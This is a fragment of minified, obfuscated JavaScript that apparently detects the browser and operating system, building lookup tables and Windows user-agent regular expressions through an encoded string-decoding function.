.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(82,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(147,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(140,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(155,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(167,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(190,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{prop:td_d,identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(212,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(215,9)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(224,6)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(238,4)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(258,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(267,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_P=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(369,11)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(517,10)):null),r:/Windows 